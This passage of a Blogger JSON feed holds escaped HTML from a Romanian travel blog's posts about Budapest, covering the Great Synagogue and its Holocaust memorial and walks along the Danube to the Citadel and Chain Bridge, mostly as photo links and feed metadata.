href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJZq62KHy9y3rUIObvcehiO2bpw0WQa66YjzIbMcX24KFcBI0769oBXronECPPXvTXvMTnFV94k95PM1eqa08ycx5l5AeczIh1TP17V1cBU5c5s7ZnJC2rWKmCE_ak9niazl74HVpIbgmJ\/s1600\/DSCN0391.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJZq62KHy9y3rUIObvcehiO2bpw0WQa66YjzIbMcX24KFcBI0769oBXronECPPXvTXvMTnFV94k95PM1eqa08ycx5l5AeczIh1TP17V1cBU5c5s7ZnJC2rWKmCE_ak9niazl74HVpIbgmJ\/s640\/DSCN0391.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFA9HHY8Cfrp3Hiyc-s8MaPNp1BAJBF3MUWqZUXokw8bPoDhsLKpjlDOmw_4SOV17jPdbteUgM27vH9HscEHhubcdRqWKu2jE1iEO8RLhdNBRt0u3pTLp3IxsMfz61Wj9u0ml4ZeMnj-LB\/s1600\/DSCN0397.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFA9HHY8Cfrp3Hiyc-s8MaPNp1BAJBF3MUWqZUXokw8bPoDhsLKpjlDOmw_4SOV17jPdbteUgM27vH9HscEHhubcdRqWKu2jE1iEO8RLhdNBRt0u3pTLp3IxsMfz61Wj9u0ml4ZeMnj-LB\/s640\/DSCN0397.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrCa-1pZ14suSshh5dIE_xggm_vGPnSLUOZA2-uTz3-RESpucDL6WnN4dS41kiD8oxp1v_Pfn8RMyfYCAPd8Zi9bSxIHYhxk8ZDEutwbYrl8RqbBtFdBu5R5emkanoEEmpLUW3L8K2RUMw\/s1600\/DSCN0376.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrCa-1pZ14suSshh5dIE_xggm_vGPnSLUOZA2-uTz3-RESpucDL6WnN4dS41kiD8oxp1v_Pfn8RMyfYCAPd8Zi9bSxIHYhxk8ZDEutwbYrl8RqbBtFdBu5R5emkanoEEmpLUW3L8K2RUMw\/s640\/DSCN0376.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.culegatoruldecuvinte.com\/feeds\/342020110275104802\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2018\/05\/budapesta-5-lucruri-de-facut-in-pesta.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/342020110275104802"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/342020110275104802"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2018\/05\/budapesta-5-lucruri-de-facut-in-pesta.html","title":"Budapesta - 5 lucruri de făcut în Pesta"}],"author":[{"name":{"$t":"Andreea"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16901346449758824740"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"23","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl_3qZW7ogAvX5D-Yy0k-zNtZPuN9IrjvC9yXacg5T8FdIXaLtgrQj5rbIf_ppFRc3Mo0orowGM_7TWpXiZSw8dMRg_Pfhxy1zDqQsysEt2GK8To46G3TxB7qd_VnOTjY\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDeQ_LZkDJHtRdkBpyXHnR-Y3OT79iwINkwxzqO18642m9k4LOSdSlSKtwpA6gLEDKCJm8ECdwM9XSc32KMmiGfIDiT9WJL39GYeERKB2qSVkpOtXxQPAj5U4t17THK_4doOD6SI1pb_xm\/s72-c\/DSCN0014.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2412439565241656826.post-7061609925127192682"},"published":{"$t":"2018-04-16T00:38:00.000+03:00"},"updated":{"$t":"2018-04-16T00:38:23.108+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Budapesta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hoinarind prin Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ungaria"}],"title":{"type":"text","$t":"Marea sinagogă din Budapesta"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUsbT3qNRiCOvoYZiu7eowfendxAJgRHWC6mpTFs5wJQf2p7xGGFVBykidNMv71TJJe8OJbj2nUwxWgUq9mqLT1s1MXmhc47ZXtWeWxIFJXKMUWeB29ocDuPwc9TY2PNw0j2Yq2-zGFmpC\/s1600\/DSCN0118.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUsbT3qNRiCOvoYZiu7eowfendxAJgRHWC6mpTFs5wJQf2p7xGGFVBykidNMv71TJJe8OJbj2nUwxWgUq9mqLT1s1MXmhc47ZXtWeWxIFJXKMUWeB29ocDuPwc9TY2PNw0j2Yq2-zGFmpC\/s640\/DSCN0118.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECând am ajuns în Budapesta, eram pornită să vizitez o sinagogă. Văzusem, de-a lungul călătoriilor mele, nenumărate biserici catolice, ortodoxe și protestante, câteva moschei, dar, niciodată până atunci o sinagogă. Ce-i drept, aș fi avut de unde alege și în București, dar, după cum știm cu toții e mai greu să fii turist în orașul tău. În Budapesta, în schimb, nu numai că am reușit să intru într-una, dar a și fost printre puținele \u003Ci\u003Elocuri culturale\u003C\/i\u003E pe care le-am vizitat pe îndelete.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAnsamblul de clădiri, aflat în centrul Pestei, este construit, după cum zicea ghida, în stilul mauro - bizantin, ceea ce explică finețea detaliilor decorative. Numele membrilor congregației sunt încă scrise pe bănci, așa că am avut o tresărire văzând un Adolf printre rânduri - o treime din cei 800 000 de mii de evrei care trăiau în oraș înainte de cel de-al doilea război mondial a pierit în Holocaust. Misterul s-a lămurit mai târziu când am aflat că, pentru a se integra mai ușor, evreii luau, deseori, nume de băștinași. Sala mare de rugăciuni este împărțită, la fel ca și în moschei sau în primele biserici, în compartimente pentru doamne (balcoanele) și pentru domni - partea de jos a sălii. Steaua lui David domină spațiul.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EÎntr-o anexă a clădirii, se încearcă să se creeze o cultură printr-un un mic muzeu ce conține obiecte de cult (sfeșnice cu șapte lumânări folosite de \u003Ci\u003EHanuka\u003C\/i\u003E, mezuze - cutiuțe care conțin rugăciuni, scaune și contracte de căsătorie), dar și tablouri. Un loc important îi este acordat lui \u003Ci\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Theodor_Herzl\" target=\"_blank\"\u003ETheodor Herzl\u003C\/a\u003E\u003C\/i\u003E, inventatorul conceptului de sionism și unul dintre inițiatorii mișcării de emigrație în Palestina. Deși nu a trăit suficient de mult încât să se bucure de întemeierea Israelului, Herzl este considerat părintele statului.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECurtea adăpostește un monument închinat Holocaustului, cu urne care conțin pietre în locul rămășițelor pământești ale celor ce au murit în lagăre și Copacul Vieții, o salcie de metal, pe ale cărei frunze sunt scrise numele altor oameni dispăruți, fără urmă, în aceeași perioadă.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMarea Sinagogă e o clădire frumoasă, care merită vizitată la pachet cu turul ghidat, din care veți afla o parte dintre aceste informații, pentru că, în situația de față, istoria și învățămintele pe care ar trebui să le tragem ascultând-o sunt dintre cele mai importante. Mai multe detalii despre program și prețuri, găsiți \u003Ca href=\"https:\/\/www.budapestbylocals.com\/budapest-great-synagogue.html\" target=\"_blank\"\u003Eaici\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW2fBx2hZSf-FDOjowdduh-N0YP-hGG7YyEvx6uxueNSL116dZsupTHnDP0OFfhwqCfwoecuThAnG67a1yW7j4oH_hqQ8BD2deWl_hOP9sjqQt5W8ST9BG4Z7L5qvrifhFYb4Q1mLNdX8Z\/s1600\/DSCN0114.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW2fBx2hZSf-FDOjowdduh-N0YP-hGG7YyEvx6uxueNSL116dZsupTHnDP0OFfhwqCfwoecuThAnG67a1yW7j4oH_hqQ8BD2deWl_hOP9sjqQt5W8ST9BG4Z7L5qvrifhFYb4Q1mLNdX8Z\/s640\/DSCN0114.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjexluf2EQSpfRmq5twDr_DcsP9bwFxjcIIPeAwH2vnxIEhr3MXHRtLCaM9yVQBxT9QmV38cLIcb-MxVnMG2o4g4d-7D4LX61w0ZNu056pagxxjFBFuEWd3IXZiU7qof99ziPoDkAKEWISg\/s1600\/DSCN0119.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjexluf2EQSpfRmq5twDr_DcsP9bwFxjcIIPeAwH2vnxIEhr3MXHRtLCaM9yVQBxT9QmV38cLIcb-MxVnMG2o4g4d-7D4LX61w0ZNu056pagxxjFBFuEWd3IXZiU7qof99ziPoDkAKEWISg\/s640\/DSCN0119.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYmcRx41r4qN-GLeOFKCNfvpydCmP9-tgzTFoTiMZK687JNZEGlmwKv7Idt8yP8uw12L2vQt7X5a47urZIGHkhqAoQFc5DeHQhI536yPXKmlcZ6aNSuVY-9ZJpCwj3ZiFt9pfDtl3a_h_U\/s1600\/DSCN0125.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYmcRx41r4qN-GLeOFKCNfvpydCmP9-tgzTFoTiMZK687JNZEGlmwKv7Idt8yP8uw12L2vQt7X5a47urZIGHkhqAoQFc5DeHQhI536yPXKmlcZ6aNSuVY-9ZJpCwj3ZiFt9pfDtl3a_h_U\/s640\/DSCN0125.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTfoK-zEF7ADEbvUXCl4euhPtorQ21VOn4DB92XQQM1XB4FJbpxzQvE3rQH-lrv25foOyAQq49dhr3V5THXZuCl7wa-voGzEXhpajYJjTUt4_M9kf0MZaBl-tjJjjcVVQxCsHKUV4_d9NM\/s1600\/DSCN0128.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTfoK-zEF7ADEbvUXCl4euhPtorQ21VOn4DB92XQQM1XB4FJbpxzQvE3rQH-lrv25foOyAQq49dhr3V5THXZuCl7wa-voGzEXhpajYJjTUt4_M9kf0MZaBl-tjJjjcVVQxCsHKUV4_d9NM\/s640\/DSCN0128.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0ZJiCvhTkt-39aKnnbVpyJmKq1H6x6n_DYgDflwmEtrIeggtO7Z0RbjBrLbJ6HPNbt_WXS1VCK8vbboWFSRXypPGG_b11RrlFcqIpiD4-Qa_YUosjAiyL3ql8yODNL5WwSyRP65uJhkbP\/s1600\/DSCN0129.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0ZJiCvhTkt-39aKnnbVpyJmKq1H6x6n_DYgDflwmEtrIeggtO7Z0RbjBrLbJ6HPNbt_WXS1VCK8vbboWFSRXypPGG_b11RrlFcqIpiD4-Qa_YUosjAiyL3ql8yODNL5WwSyRP65uJhkbP\/s640\/DSCN0129.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtXpRx8BtmGQL_dP92vjf3Mzf8MBxsCkEj5mAYxn-B8evi0d_OTXqC7P0zD49e_4qzFKG2ork7PACEGFRKsv-2H7JBLcVdrgIt9AfBYMlR5UY3MBCryLgM1yPPa7isse8gLauaoXIG7oBT\/s1600\/DSCN0150.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtXpRx8BtmGQL_dP92vjf3Mzf8MBxsCkEj5mAYxn-B8evi0d_OTXqC7P0zD49e_4qzFKG2ork7PACEGFRKsv-2H7JBLcVdrgIt9AfBYMlR5UY3MBCryLgM1yPPa7isse8gLauaoXIG7oBT\/s640\/DSCN0150.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7icJkT_ZDQ267-7mtGOuFRWrxuHx_ZadwEuYVkjRvtZ4DiQlRbDkt3Wn8FwtdPUEJqGPKGd5OWTImlx0zS_VcnxNBgGf4msIpNI4YRvF5vqbsnt78buihuVXyUA6EWQv1XKMFUxPUor7s\/s1600\/DSCN0164.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7icJkT_ZDQ267-7mtGOuFRWrxuHx_ZadwEuYVkjRvtZ4DiQlRbDkt3Wn8FwtdPUEJqGPKGd5OWTImlx0zS_VcnxNBgGf4msIpNI4YRvF5vqbsnt78buihuVXyUA6EWQv1XKMFUxPUor7s\/s640\/DSCN0164.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib5hnod1PyUCtE6_SpVDldxBNciSU9rUi8c_zlro37FtzcwhfeiTni-GmZG0n_pTR6hmhKoF9J97JuwKxOq4MLf9Rwuo3CySg-6uxnvmz1ttoDh9b2fVyY7k-jIdA7HWlFyxQU_n0dLAh2\/s1600\/DSCN0161.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib5hnod1PyUCtE6_SpVDldxBNciSU9rUi8c_zlro37FtzcwhfeiTni-GmZG0n_pTR6hmhKoF9J97JuwKxOq4MLf9Rwuo3CySg-6uxnvmz1ttoDh9b2fVyY7k-jIdA7HWlFyxQU_n0dLAh2\/s640\/DSCN0161.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3YKQSYGIlNN-mSx6Ijrv2au5opXkEReXGRc-h6RGyXzOfTQdvYcvllCYvOVP-VskPDEfM0dcflrTl6Nsq8IDaMGB0qDJPVKBt3nayYAVjQrk84198uBVF1t2qyLYOmU_4GqLLMqlJY3oj\/s1600\/DSCN0168.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3YKQSYGIlNN-mSx6Ijrv2au5opXkEReXGRc-h6RGyXzOfTQdvYcvllCYvOVP-VskPDEfM0dcflrTl6Nsq8IDaMGB0qDJPVKBt3nayYAVjQrk84198uBVF1t2qyLYOmU_4GqLLMqlJY3oj\/s640\/DSCN0168.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGpts4tByBTwaoBLVK6z7jc7jL2iZvHKrX_dYeianYq8YVZqJveH6cu0bHM2Q1mr2UVsarx-rdMg-CRxaP4k2DZf6lEG4NnBllRMErOoU8ShBdQuEuzmWv_FGLn-JZBKX5J-EZnyLsSckO\/s1600\/DSCN0165.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGpts4tByBTwaoBLVK6z7jc7jL2iZvHKrX_dYeianYq8YVZqJveH6cu0bHM2Q1mr2UVsarx-rdMg-CRxaP4k2DZf6lEG4NnBllRMErOoU8ShBdQuEuzmWv_FGLn-JZBKX5J-EZnyLsSckO\/s640\/DSCN0165.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.culegatoruldecuvinte.com\/feeds\/7061609925127192682\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2018\/04\/marea-sinagoga-din-budapesta.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/7061609925127192682"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/7061609925127192682"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2018\/04\/marea-sinagoga-din-budapesta.html","title":"Marea sinagogă din Budapesta"}],"author":[{"name":{"$t":"Andreea"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16901346449758824740"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"23","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl_3qZW7ogAvX5D-Yy0k-zNtZPuN9IrjvC9yXacg5T8FdIXaLtgrQj5rbIf_ppFRc3Mo0orowGM_7TWpXiZSw8dMRg_Pfhxy1zDqQsysEt2GK8To46G3TxB7qd_VnOTjY\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUsbT3qNRiCOvoYZiu7eowfendxAJgRHWC6mpTFs5wJQf2p7xGGFVBykidNMv71TJJe8OJbj2nUwxWgUq9mqLT1s1MXmhc47ZXtWeWxIFJXKMUWeB29ocDuPwc9TY2PNw0j2Yq2-zGFmpC\/s72-c\/DSCN0118.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2412439565241656826.post-7416038911643882224"},"published":{"$t":"2018-03-30T20:09:00.000+03:00"},"updated":{"$t":"2018-06-25T00:05:33.525+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Budapesta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hoinarind prin Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ungaria"}],"title":{"type":"text","$t":"Budapesta - plimbări pe malul Dunării, Dealul Castelului și băi termale"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfoQ7hWrPjrkT4KMWcaWuViXRkVQm_PSd_ONwNYrOOCl2pjWMb_HapYLxmDy6yYcqeGqfl63dKZMo4m40CBvcEKiwhCVjwzpF7XhXTD19fFdPM3Lfc509jbFPJYdwX7_Z1aUTWHwmLOC1h\/s1600\/DSCN0031.JPG\" imageanchor=\"1\" style=\"font-family: \u0026quot;courier new\u0026quot;, courier, monospace, arial, sans-serif; font-size: 14px; margin-left: 1em; margin-right: 1em; text-align: center; white-space: pre-wrap;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfoQ7hWrPjrkT4KMWcaWuViXRkVQm_PSd_ONwNYrOOCl2pjWMb_HapYLxmDy6yYcqeGqfl63dKZMo4m40CBvcEKiwhCVjwzpF7XhXTD19fFdPM3Lfc509jbFPJYdwX7_Z1aUTWHwmLOC1h\/s640\/DSCN0031.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAm fost în Budapesta anul trecut, pe la începutul lui aprilie. Vremea era caldă iar zilele frumoase de primăvară făceau ca plimbările să fie o plăcere, dezmorțirea necesară după lunile de hibernare ale iernii. Hotelul nostru, un vestigiu al unei perioade de lux burghez, un pic decăzut astăzi, era în Pesta, într-o zonă suficient de centrală încât să putem ajunge aproape oriunde pe jos.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBineînțeles că Dunărea ne-a atras ca un magnet, așa că în prima zi am pornit degrabă spre poduri. Ca paranteză, cele 7 poduri care leagă partea de jos, Pesta, de partea de sus a orașului, Buda, merita străbătute neapărat pe jos pentru a te bucura de frumusețea fluviului. Revenind la plimbarea de care povesteam, voiam să ajungem în orașul vechi, la palatul regal. După o scurtă oprire la Sfântul Ștefan si pe Vaci Utca, inima comerciala a orașului, am traversat Dunărea pe Elisabeth, un pod construit la începutul secolului, a cărui structură de lanțuri a fost distrusă în al doilea război mondial și apoi înlocuită cu cabluri. Nu ne-am orientat foarte bine pe GPS, așa că, după ce am urcat un deal pieptiş, tot ce am găsit a fost Citadela, o fostă fortăreață, nici pe departe la fel de faină ca Palatul Regal, dar bună pentru fotografii și priveliște de ansamblu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNe-am oprit preț de o cafea și o gură de oxigen  - urcarea dealului pieptiș nu e chiar cel mai ușor lucru, chiar dacă pe drum mai dai de copaci și veverițe, iar apoi am coborât pe Chain Bridge, considerat cel mai sectaculos pod din oraș, pentru a ajunge la clădirea Parlamentului, în Pesta. 